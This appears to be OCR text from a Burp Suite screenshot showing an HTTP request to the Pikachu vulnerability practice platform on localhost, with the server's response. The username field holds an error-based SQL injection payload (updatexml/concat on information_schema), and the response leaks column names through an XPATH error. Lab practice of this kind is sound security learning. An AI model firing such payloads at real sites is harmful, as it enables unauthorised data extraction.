 Send
Cancel
<
>
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /pika/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host : 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 248
9 Origin : http://127.0.0.1
10 Connection : close
11 Referer :
http://127.0.0.1/pika/vul/sqli/sqli_iu/sqli_reg.ph
p
12 Cookie : PHPSESSID =dtqpac4ujm8ltio8bmgvckdh05
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 username =
-1'and (updatexml(1,concat(0x7e,(select(group_conca
t(column_name))from(information_schema.columns)whe
re(table_name)like('users')),0x7e),1))or'
20 &password =liaoyue
21 &sex=%E7%94%B7 &phonenum=%E6%97%A0 &email=%E6%97%A0 &
add=%E6%97%A0 &submit=submit
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'